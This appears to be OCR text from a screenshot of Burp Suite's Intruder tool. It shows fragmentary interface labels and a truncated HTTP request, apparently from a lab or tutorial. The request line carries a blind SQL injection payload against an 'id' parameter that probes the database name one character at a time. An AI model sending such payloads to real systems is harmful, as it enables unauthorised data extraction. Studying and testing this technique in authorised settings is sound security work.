 Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
ce pool Settings
Start attack
payloads will be inserted, they can be added into the target as well as the base request.
Add §
st Update Host header to match target
Clear §
ex.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
Auto §
";v="117", "Not;A=Brand";v="8"
Refresh
"Windows"
uests: 1
5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
n/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
gate
ment
p, deflate, br
TW,zh;q=0.9,en-US;q=0.8,en;q=0.7